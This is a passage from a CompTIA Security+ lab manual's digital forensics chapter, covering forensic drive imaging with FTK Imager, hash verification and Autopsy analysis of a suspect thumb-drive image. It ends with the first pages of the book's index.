your lab computers, leaving you to do a live analysis investigation on what, if anything, was
done.
There are other tools that can be used for conducting a live initial response. One such tool is
2.
Windows Forensic Toolchest (WFT), available from www.foolmoon.net. It is available on the
CD but will need to be updated. Update the program and evaluate output.
References
CAINE Live CD• www.caine-live.net
Forensics information
•
www.opensourceforensics.org/•
www.e-evidence.info/index.html•
Principles of Computer Security: CompTIA Security+™ and Beyond• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 23
Windows Forensic Toolchest
• www.foolmoon.net/security/wft/
Lab 10.2: Acquiring the Data
After establishing that an incident has occurred, the next step to take is to preserve and copy the data
for further analysis. You need to make a copy of the data for several reasons. First, you need to gather
as much relevant information as possible in support of an investigation. Second, the analysis of the
data may result in some modications, and those modications should not happen to the original drive.
Lastly, if any misstep occurred and data is accidentally damaged or lost during the analysis, you can still
acquire a new image from the original drive.
To preserve and copy the data properly, you need to make a forensic duplicate of the drive. A
forensic duplicate contains every single bit from the source. It is important to note that forensic copies
ch10.indd 309 11/17/10 11:36:26 AM

Chapter 10: Digital Forensics
310
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10
are bit-by-bit, not le-by-le, copies. Free space, slack space, deleted les—everything is preserved in a
forensic copy. This forensic duplicate is contained in a le that will be equal in size to its source.
As the data is captured, transported, and handled by potentially different investigators, the
integrity of the data must be maintained. One way this is done is through the use of a digital
ngerprint, also known as a hash. A hash is the unique product of applying an algorithm to a le. If
even one bit is changed in the original le, the hash will look completely different. MD5 and SHA1 are
two popular hashing algorithms.
In this lab, you will prepare a drive to receive an image of a suspect drive. You will use the Grab
utility on CAINE Live CD to make a copy of a suspect drive, verify the copy, and check the MD5 hash.
Learning Objectives
At the end of this lab, you’ll be able to
List the reasons for creating a forensic duplicate.
•
List the steps required to create a forensically sound duplicate of a drive.•
Use the MD5 hash in establishing the continued soundness of the duplicate.•
S
15 minutes
Lab 10.2w: Acquiring the Data in Windows
For this lab, you are treating the server as if it were the forensic computer and the secondary drive is an
attached thumb drive. You would never copy an image onto a computer that is not known to be clean of
malware and forensically sound.
Materials and Setup
You will need the following:
Windows 2003 Server with a secondary drive
•
CAINE Live CD or ISO•
Lab Steps at a Glance
Step 1: Log on to the Windows 2003 Server PC.
Step 2: Select the drive to make an image.
Step 3: Create the image.
Step 4: Log off from the Windows 2003 Server PC.
ch10.indd 310 11/17/10 11:36:26 AM

Lab 10.2w: Acquiring the Data in Windows
311
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10
Lab Steps
Step 1: Log on to the Windows 2003 Server PC.
To log on to the Windows 2003 Server PC:
At the Login screen, press
1. c t r l -a l t -d e l .
Enter the username
2. administrator and the password adminpass.
Click OK.
3.
Step 2: Select the drive to make an image.
Choose Start | My Computer.
1.
Navigate to and open the E: drive.2.
Double-click Autorun.exe.3.
On the CAINE screen, click WinTaylor.4.
Click the Analysis 3 tab.5.
Click the FTK Imager button to open the FTK Imager interface. See Figure 10-1.6.
Click the Add Evidence Item icon in the upper-left corner.7.
Choose the Physical Drive and click Next.8.
Select Physical Drive 1 (the 67MB drive) and click Finish.9.
Click the + next to \\PHYSICALDRIVE1 to expand the contents.10.
Expand the contents of All Partitions and the NTFS volume.11.
Browse the contents of the drive.12.
Figure 10-1 FTK Imager interface
ch10.indd 311 11/17/10 11:36:26 AM

Chapter 10: Digital Forensics
312
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10
Step 3: Create the image.
Choose File | Create Disk Image.
1.
On the Select Source screen, select Physical Drive and click Next.2.
On the Select Drive screen, select Physical Drive 1.3.
Click Finish.4.
On the Create Image screen, click Add.5.
On the Select Image Type screen, select E01 (which is the Encase Image File Type).6.
On the Evidence Item Information screen, ll in the following:7.
Case Number: 001
Evidence Number: 001
Unique Description: Thumbdrive
Examiner:
Yourname
Notes: [leave blank]
Click Next.
8.
On the Image Destination screen, click Browse.9.
Navigate to the desktop and then click Make New Folder.10.
Name the folder 11. Evidence, select it, and click OK.
In the Image File Name box, type
12. Thumbdrive-01 and click Finish.
On the Create Image screen, check the Create Directory Listing option.
13.
Click Start.14.
When the image is complete, you will get a Drive/Image Verify Results display. It will show
you the reported and computed hashes, which should match.
Click Close.
15.
Close the FTK Imager.16.
In Windows Explorer, open the evidence folder to check that the image le was created.17.
The image is created and now available for analysis.
Step 4: Log off from the Windows 2003 Server PC.
At the Windows 2003 Server PC:
Choose Start | Log Off.
1.
At the Log Off Windows screen, click Log Off.2.
Click OK.3.
ch10.indd 312 11/17/10 11:36:27 AM

Lab 10.2w: Acquiring the Data in Windows
313
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10
Lab 10.2 Analysis Questions
The following questions apply to the lab in this section:
What are the reasons for making a forensic duplicate?
1.
Why is it important for the hash values of the captured image to match?2.
Lab 10.2 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
ngerprint
forensic duplicate
hash
MD5
SHA 1
1. To ensure that a copy is digitally identical to an original, a (n)_______________ function is used.
2. A bit-by-bit complete and exact copy of all data is referred to as a (n)________________________.
Follow-Up Lab
Lab 10.3: Forensic Analysis • Now that you have learned how to perform a forensic
duplication, nd out how to do a forensic analysis on it.
Suggested Experiment
Boot into the Linux version of CAINE and capture the image over the network using GUY and netcat.
References
CAINE Live CD• www.caine-live.net
FTK Imager
• www.accessdata.com
MD5
• www.faqs.org/rfcs/rfc1321.html
Principles of Computer Security: CompTIA Security+™ and Beyond
• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 23
ch10.indd 313 11/17/10 11:36:27 AM

Chapter 10: Digital Forensics
314
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10
Lab 10.3: Forensic Analysis
Once you have acquired the data, you need to perform a forensic analysis on the image. Forensic
analysis is the process of gathering as much information as possible from the data so as to reconstruct
what happened and to collect evidence in support of an investigation or criminal proceedings.
The forensic analysis will consist of different types of analyses. A time frame analysis is done
to establish a timeline of when les were added, modied, or deleted. This helps in determining the
sequence of events involved in the incident.
Hidden data analysis consists of looking for data that may be hidden using different types of le
extensions, steganography, password protection, or alternative data streams (ADS).
Application and le analysis looks at the type of les as well as the content. You would look at logs
as well as browser history, e-mails, and the like.
The Autopsy Forensic Browser is a graphical interface to the command-line digital forensic analysis
tools in The Sleuth Kit (TSK). Together, TSK and the Autopsy Forensic Browser provide many of the same
features as commercial digital forensics tools for the analysis of Windows and UNIX le systems (NTFS,
FAT, FFS, EXT2FS, and EXT3FS).
In this lab, you will use CAINE Live CD and run the Autopsy Forensic Browser as well as other tools
to perform a forensic analysis. As forensic analyses are targeted activities, they are guided by a set of
objectives. For this lab, the following scenario is presented:
John, a member of the IT team, has been acting strangely ever since he was passed over for
promotion. His boss is concerned that he is thinking about leaving the rm. Another employee claims to
have seen condential les on his computer. “Weird things” have been occurring on the network such as
crashes and unexplained actions on computers.
A new product release is forthcoming and new product pricing will be released soon. Releasing the
pricing gures prematurely could cause the company to lose a competitive advantage.
A thumb drive was conscated from John by his manager because the security policy of the company
clearly states that the use of thumb drives is strictly prohibited. The manager believes that John deleted
les just prior to the conscation.
A forensic duplicate of the contents of the drive has been provided to you. Analyze the drive and
determine if in fact the drive contains unauthorized les and if any illegal activity had taken place.
Learning Objectives
At the end of this lab, you’ll be able to
Dene forensic analysis.
•
Perform a forensic analysis.•
Explain the types of information gathered in a time frame analysis.•
Explain the types of information gathered in a hidden data analysis.•
Explain the types of information gathered in an application and le analysis.•
ch10.indd 314 11/17/10 11:36:27 AM

Lab 10.3w: Forensic Analysis in Windows
315
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10
S
60-90 minutes
Lab 10.3w: Forensic Analysis in Windows
Materials and Setup
You will need the following:
Windows XP Professional with a secondary drive containing suspect_image
•
In addition, you will need
CAINE Live CD or ISO
•
Lab Steps at a Glance
Step 1: Start the Windows XP Professional machine using CAINE Live CD.
Step 2: Mount the secondary hard drive with the suspect_image file.
Step 3: Start and configure the Autopsy Forensic Browser.
Step 4: Analyze the image.
Step 5: Log off from the Windows XP Professional PC with CAINE Live CD.
Lab Steps
Step 1: Start the Windows XP Professional machine using CAINE Live CD.
This lab is based on the Windows XP machine having the forensic hard drive, which has an image of
the data found on an infected hard drive. The steps for changing the boot sequence so that the machine
boots from CAINE Live CD varies from system to system. Please check with your instructor for the steps
to boot from CAINE Live CD. See Figure 10-2.
Step 2: Mount the secondary hard drive with the suspect_image file.
Click the Terminal icon in the taskbar.
1.
At the command line, type 2. sudo mount /mnt/sdb1 and press e n t e r .
This tells the machine that you would like to have the rst partition on the second hard drive
available for reading and writing as the directory /mnt/hdb1.
Type
3. exit and press e n t e r .
ch10.indd 315 11/17/10 11:36:28 AM

Chapter 10: Digital Forensics
316
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10
Step 3: Start and configure the Autopsy Forensic Browser.
Choose Main Menu | Forensic Tools | Autopsy.
1.
This will take a minute or so to start up.
In the Autopsy Forensic Browser, click New Case.
2.
In the Case Name text box, type 3. Thumbdrive.
In the Description text box, type
4. Evidence Drive.
In the text box for Investigator Names, type your name.
5.
Click New Case.6.
On the Creating Case: Thumbdrive screen, select Add Host.7.
In the Host Name text box, type 8. Win2k3.
In the Description text box, type
9. Drive attached to server.
Click Add Host on the bottom of the page.
10.
On the Add Image in Thumbdrive:Win2k3 screen, click Add Image.11.
On the Add a New Image screen:12.
In the Location text box, type a. /media/sdb1/Evidence/suspect_image.E01.
For Type, select Disk.
b.
For Import Method, make sure the Symlink radio button is selected.c.
Click Next.d.
Figure 10-2 Booting up with CAINE Live CD
ch10.indd 316 11/17/10 11:36:28 AM

Lab 10.3w: Forensic Analysis in Windows
317
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10
On the next screen, select Volume Image and click Next.13.
On the File System Details screen, for Mount Point, select C:\.14.
For File System Type, select ntfs and then click Add.15.
On the Next screen, click OK.16.
You will now be able to analyze the image.
Step 4: Analyze the image.
You now have access to some very powerful tools that Autopsy makes available to you. For this step of
the lab exercise, you will not be given detailed instructions. There are numerous options to explore.
Instead, you will be given a summary of the modes, with some hints included so that you can explore
on your own. Click the Help link at the top of the page for more detailed information for each mode.
Analyze
• This mode enables you to analyze the le and directory structure of the image. You
will be able to see both the les normally listed as well as deleted les. You can also select les
for viewing or exporting. Exporting a le enables you to take a le off the image and analyze
it with other tools.
Hints: Look at the deleted les. What was deleted?
Are there any image les?
View the image les and export them.
For each le exported, run the stegdetect command to see if there are any hidden messages
in them (use stegdetect
lename
).
Keyword Search • This mode allows you to search the image for strings. This search will go
through all les including the deleted ones.
Hints: Since sums of money may be involved, do a search for “000” and see what you nd.
Do a search for the word Condential.
File Type • This mode allows you to view the les on the image by type.
Hints: Look for any les that may be spreadsheets.
Look for executables—what would the presence of netcat suggest?
Step 5: Log off from the Windows XP Professional PC with CAINE Live CD.
To exit from the Windows XP Professional PC with CAINE:
Choose Main Menu | Restart.
1.
When prompted to remove the disc, press 2. e n t e r .
ch10.indd 317 11/17/10 11:36:28 AM

Chapter 10: Digital Forensics
318
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10
Lab 10.3 Analysis Questions
The following questions apply to the lab in this section:
What is the purpose of a forensic analysis?
1.
What kinds of information do you look for in each of the following types of analyses?2.
Time frame analysisa.
Hidden data analysisb.
Application and le analysisc.
What is the command to mount a drive?3.
Lab 10.3 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
alternative data streams (ADS)
application le and analysis
forensic analysis
hidden data analysis
time frame analysis
1. A comparison of events against time to determine order of events is called a(n)
________________________.
2. Analyzing les that were deleted or that used steganographic techniques is called a(n)
________________________.
Suggested Experiments
There are many labs that you can try here. Partner up with someone and have them create an 1.
image le with various types of information for you to discover. Then, create an image le for
your partner.
ch10.indd 318 11/17/10 11:36:29 AM

Lab 10.3w: Forensic Analysis in Windows
319
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10
Try using a Windows-based forensic tool such as the AccessData Forensic Toolkit (www 2.
.accessdata.com/forensictoolkit.html). Use it with the same image and see how it can help
you analyze an evidence image. Compare using it to using The Sleuth Kit.
References
Autopsy Forensic Browser• www.sleuthkit.org/autopsy/
CAINE Live CD
• www.caine-live.net
Principles of Computer Security: CompTIA Security+™ and Beyond
• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 23
ch10.indd 319 11/17/10 11:36:29 AM
This page intentionally left blank
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Index
A
ACK bit in TCP packets, 37–38
Acknowledgment Number eld in TCP packets, 37
acknowledgment (ACK) packets, 38
acquisition, data. See data acquisition
actions in IDS rules, 277
Add/Remove Snap-in dialog box, 176, 245–246, 248
Add Standalone Snap-in dialog box, 176
Add User program, 97
Address Resolution Protocol (ARP)
abnormal replies, 270
ARP poisoning, 150–151, 155–156
network communication analysis, 40, 43–46
Address Resolution Protocol (ARP) caches
clearing, 40, 46
contents, 5
MITM attacks, 150, 155–156
viewing, 10–11, 14–15
Address Resolution Protocol (ARP) tables, 5
Linux workstations client conguration, 14–16
Windows workstations client conguration, 10–11
addresses
IP. See Internet Protocol (IP) addresses; IPv6
addresses
MAC. See Media Access Control (MAC) addresses
Administrator passwords, 113
ADS (alternative data streams), 314
Advanced Encryption Standard (AES), 211
alert.ids le, 274–275
alerts
IDS, 274–276
Snort, 269–270
alternative data streams (ADS), 314
Analyze mode in Autopsy Forensic Browser, 317
anomalous trafc in Snort, 270
antivirus applications, 180–181
analysis questions, 185
follow-up lab, 185
key terms quiz, 185
learning objectives, 181
monitoring, 169
references, 186
suggested experiments, 185
Windows, 181–184
anycast addresses, 27
application analysis, 314
application attacks, 121–122
e-mail system exploits, 132–140
web browser exploits, 127–132
web SQL injection, 122–127
ARP poisoning, 150–151, 155–156
ARP protocol. See Address Resolution Protocol (ARP)
arp utility
ARP caches, 40, 46
ARP tables, 10–11, 14–15
asymmetric encryption
description, 192
Dife-Hellman, 208
attachments, e-mail, 132
attacks
applications. See application attacks
backups and restores for. See backing up and
restoring data
IDS. See intrusion detection system (IDS)
MITM. See man-in-the-middle (MITM) attacks
overview, 255–256
steganography, 158–164
system log analysis for. See system log analysis
Trojan, 142–150
audits
failure events, 260
setting up, 257–259
vulnerability, 96
authentication
description, 193
IPsec, 247–248
SSH, 208
SSL, 232
tunneling, 243
Automatic Updates feature, 170
Autopsy Forensic Browser
description, 314
starting and conguring, 316–317
B
Back Orice Trojan, 142
backing up and restoring data
analysis questions, 298–299
certicates, 237–238
key terms quiz, 299
learning objectives, 283
Linux, 292–298
Index
Index.indd 321 11/10/10 12:57:27 PM

Index
322
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Index
backing up and restoring data (Continued)
overview, 282–283
reference, 299
suggested experiments, 299
Windows, 284–291
backup jobs, 282
backup media, 282
Backup or Restore Wizard dialog box, 286
backup status page, 296
Backup Utility window, 289–291
backuppc application
front end, 295–297
installing, 292–294
Baltimore certicate authority, 232
banners
service, 87
SMTP, 92
Blowsh algorithm, 220
bodies in IDS rules, 277
brute-force attacks, 113
C
caches, ARP
clearing, 40, 46
contents, 5
MITM attacks, 150, 155–156
viewing, 10–11, 14–15
caches, DNS, 19
CAINE (Computer Aided Investigative Environment).
See Live Analysis
calling program type in messages, 263
Camouage program
creating and hiding messages, 160–161
installing, 159–160
Capture Interfaces dialog box, 40–41
capturing sessions
DNS, 44–45
FTP, 154–155
ping, 40–42
SSH, 211–213, 215–217, 223–225, 228–230, 249–250
Telnet, 46
cat command, 13
certicate authorities
creating, 235–236
description, 232
viewing, 235
Certicate Manager, 235
certicate signing requests
creating, 236–237
signing, 237
certicates and SSL
analysis questions, 241–242
backing up and installing, 237–238
key terms quiz, 242
learning objectives, 233
Linux, 234–241
overview, 232–233
reference, 242
viewing, 235
chains of rewall rules, 187
Checksum eld
TCP packets, 38
UDP packets, 45
ciphertext, 192
clearing ARP caches, 40, 46
client conguration for workstations, 5–6
learning objectives, 6
Linux, 11–16
Windows, 6–11
client-side attacks, 127, 130
clients
NetBus, 142
Outlook Express, 195–196, 198–199
SCP, 222–223, 227–228
SSH, 210–211
Trojans, 143
command line, e-mail from, 73–74, 77–78, 135–137
commands, information for, 12–13
Common Vulnerabilities and Exposures (CVE) database
description, 103
searching, 105–106
Computer Aided Investigative Environment (CAINE).
See Live Analysis
computer name resolution, 19
analysis questions, 24
follow-up labs, 25
hosts le, 21–22
key terms quiz, 25
learning objectives, 19
references, 26
suggested experiment, 25
Windows, 20–26
computers, scanning, 97–98, 100
Conrm Folder Delete dialog box, 137
Conrm Name/Location dialog box, 289
Connect to Win2k3serv dialog box, 285
connection-oriented protocols, 36
connectionless transport protocols, 36
Control Bits eld in TCP packets, 37
cracking programs. See password cracking
CVE (Common Vulnerabilities and Exposures) database
description, 103
searching, 105–106
Index.indd 322 11/10/10 12:57:27 PM

Index
323
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Index
D
data acquisition
analysis questions, 313
follow-up lab, 313
key terms quiz, 313
overview, 309–310
references, 313
suggested experiment, 313
Windows, 310–312
data command in SMTP, 73, 78
Data Encryption Standard (DES), 211
Data Offset eld in TCP packets, 37
Data view section in Wireshark, 42
databases
CVE, 103, 105–106
signature, 180–181
SQL, 122
decrypting messages, 204–205
default.htm le, 62
deleting les, 288–289
deploying
malware, 184
Trojans, 146–148
DES (Data Encryption Standard), 211
Destination column in Wireshark, 42
destination MAC addresses, 156
Destination Port eld
TCP packets, 37
UDP packets, 44
detection engine in Snort, 270, 276–277
DHCP (Dynamic Host Conguration Protocol), 7
dictionary attacks, 113
differential backups
conguring and running, 288
description, 283
restoring, 290–291
Dife-Hellman protocol
asymmetric encryption, 208
SCP, 220
digital certicates, 232
digital ngerprints, 310
digital forensics
data acquisition, 309–313
forensic analysis. See forensic analysis
incident determination, 303–309
overview, 301–302
directory traversal attacks, 273–276, 278
distributed password-cracking programs, 113
Domain Name System (DNS)
caches, 19
computer name resolution, 19
servers, 5
Domain Name System (DNS) sessions
capturing, 44–45
examining, 45–46
resolv.conf le, 13
drives
forensic duplicates, 309–310
for images, 311
mapping, 285
dual-stack operations in IPv6, 26
Dynamic Host Conguration Protocol (DHCP), 7
E
e-mail encryption. See GPG (Gnu Privacy Guard) tool
e-mail protocols
analysis questions, 80–81
follow-up labs, 81
key terms quiz, 81
Linux, 76–80
overview, 71
references, 81–82
suggested experiment, 81
Windows, 71–76
e-mail system exploits
analysis questions, 138–139
follow-up labs, 140
key terms quiz, 139
learning objectives, 133
overview, 132–133
references, 140
suggested experiment, 140
Windows, 133–138
encrypted messages, sending, 203–204
encryption
Dife-Hellman, 208
GPG. See GPG (Gnu Privacy Guard) tool
IPsec, 243
SCP, 220
tunnels, 243
Enforce Password History Properties dialog box, 177
Entrust certicate authority, 232
enumerating
networks, 86
operating systems, 92
ports, 87
ephemeral ports, 54
established state of TCP ports, 49
Ettercap program
description, 150–151
FTP session capturing, 154–155
output, 155–156
running, 153
Event Properties dialog box, 260–262
Index.indd 323 11/10/10 12:57:28 PM

Index
324
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Index
Event Viewer, 260–261
events, 256
exchanging keys, 200–201
exploits
CVE database, 103
e-mail system, 132–140
payloads, 107
running, 110–111
web browsers, 127–132
exporting public keys, 197–198, 200
extensions, 62
F
false negatives in Snort, 270
false positives in Snort, 270
File Download dialog box, 137
File Transfer Protocol (FTP)
analysis questions, 69–70
follow-up lab, 70
key terms quiz, 70
Linux, 65–69
overview, 60–61
references, 70–71
session capturing, 154–155
suggested experiment, 70
Windows, 61–65
File Transfer Protocol (FTP) connections
analyzing, 49
establishing, 51, 54
Telnet, 92
File Type mode in Autopsy Forensic Browser, 317
les
analysis, 314
creating, 285–286
deleting, 288–289
hosts, 19, 21–22
log. See log les
shadow, 216
lters
computer communications, 40–41, 43–44
rewall, 186
scan analysis, 91–92
FIN bit in TCP packets, 37
ngerprinting, stack, 87
ngerprints, digital, 310
Firefox, web page viewing in, 68–69
Firefox Preferences dialog box, 235
rewalls
analysis questions, 189
key terms quiz, 189–190
learning objectives, 186
Linux, 186–189
overview, 186
reference, 190
suggested experiment, 190
Windows Firewall, 173–174
Windows XP hardening, 169–170
forensic analysis
analysis questions, 318
key terms quiz, 318
learning objectives, 314
overview, 314
references, 319
suggested experiments, 318–319
Windows, 315–317
forensic duplicates of drives, 309
forensic soundness, 303
forensics, digital
data acquisition, 309–313
forensic analysis. See forensic analysis
incident determination, 303–309
